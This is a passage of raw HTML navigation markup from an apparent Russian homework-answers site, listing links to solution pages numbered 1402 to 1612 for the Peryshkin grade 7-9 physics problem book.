href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1402.html">1402</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1403.html">1403</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1404.html">1404</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1405.html">1405</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1406.html">1406</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1407.html">1407</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1408.html">1408</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1409.html">1409</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1410.html">1410</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1411.html">1411</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1412.html">1412</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1413.html">1413</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1414.html">1414</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1415.html">1415</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1416.html">1416</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1417.html">1417</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1418.html">1418</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1419.html">1419</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1420.html">1420</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1421.html">1421</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1422.html">1422</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1423.html">1423</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1424.html">1424</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1425.html">1425</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1426.html">1426</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1427.html">1427</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1428.html">1428</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1429.html">1429</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1430.html">1430</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1431.html">1431</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1432.html">1432</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1433.html">1433</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1434.html">1434</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1435.html">1435</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1436.html">1436</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1437.html">1437</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1438.html">1438</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1439.html">1439</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1440.html">1440</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1441.html">1441</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1442.html">1442</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1443.html">1443</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1444.html">1444</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1445.html">1445</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1446.html">1446</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1447.html">1447</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1448.html">1448</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1449.html">1449</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1450.html">1450</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1451.html">1451</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1452.html">1452</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1453.html">1453</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1454.html">1454</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1455.html">1455</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1456.html">1456</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1457.html">1457</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1458.html">1458</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1459.html">1459</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1460.html">1460</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1461.html">1461</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1462.html">1462</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1463.html">1463</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1464.html">1464</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1465.html">1465</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1466.html">1466</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1467.html">1467</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1468.html">1468</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1469.html">1469</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1470.html">1470</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1471.html">1471</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1472.html">1472</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1473.html">1473</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1474.html">1474</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1475.html">1475</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1476.html">1476</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1477.html">1477</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1478.html">1478</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1479.html">1479</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1480.html">1480</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1481.html">1481</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1482.html">1482</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1483.html">1483</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1484.html">1484</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1485.html">1485</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1486.html">1486</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1487.html">1487</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1488.html">1488</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1489.html">1489</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1490.html">1490</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1491.html">1491</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1492.html">1492</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1493.html">1493</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1494.html">1494</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1495.html">1495</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1496.html">1496</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1497.html">1497</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1498.html">1498</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1499.html">1499</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1500.html">1500</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1501.html">1501</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1502.html">1502</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1503.html">1503</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1504.html">1504</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1505.html">1505</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1506.html">1506</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1507.html">1507</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1508.html">1508</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1509.html">1509</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1510.html">1510</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1511.html">1511</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1512.html">1512</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1513.html">1513</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1514.html">1514</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1515.html">1515</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1516.html">1516</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1517.html">1517</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1518.html">1518</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1519.html">1519</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1520.html">1520</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1521.html">1521</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1522.html">1522</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1523.html">1523</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1524.html">1524</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1525.html">1525</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1526.html">1526</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1527.html">1527</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1528.html">1528</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1529.html">1529</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1530.html">1530</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1531.html">1531</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1532.html">1532</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1533.html">1533</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1534.html">1534</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1535.html">1535</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1536.html">1536</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1537.html">1537</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1538.html">1538</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1539.html">1539</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1540.html">1540</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1541.html">1541</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1542.html">1542</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1543.html">1543</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1544.html">1544</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1545.html">1545</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1546.html">1546</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1547.html">1547</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1548.html">1548</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1549.html">1549</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1550.html">1550</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1551.html">1551</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1552.html">1552</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1553.html">1553</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1554.html">1554</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1555.html">1555</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1556.html">1556</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1557.html">1557</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1558.html">1558</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1559.html">1559</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1560.html">1560</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1561.html">1561</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1562.html">1562</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1563.html">1563</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1564.html">1564</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1565.html">1565</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1566.html">1566</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1567.html">1567</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1568.html">1568</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1569.html">1569</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1570.html">1570</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1571.html">1571</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1572.html">1572</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1573.html">1573</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1574.html">1574</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1575.html">1575</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1576.html">1576</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1577.html">1577</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1578.html">1578</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1579.html">1579</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1580.html">1580</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1581.html">1581</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1582.html">1582</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1583.html">1583</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1584.html">1584</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1585.html">1585</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1586.html">1586</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1587.html">1587</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1588.html">1588</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1589.html">1589</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1590.html">1590</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1591.html">1591</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1592.html">1592</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1593.html">1593</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1594.html">1594</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1595.html">1595</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1596.html">1596</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1597.html">1597</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1598.html">1598</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1599.html">1599</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1600.html">1600</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1601.html">1601</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1602.html">1602</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1603.html">1603</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1604.html">1604</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1605.html">1605</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1606.html">1606</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1607.html">1607</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1608.html">1608</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1609.html">1609</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1610.html">1610</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1611.html">1611</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1612.html">1612</a><a 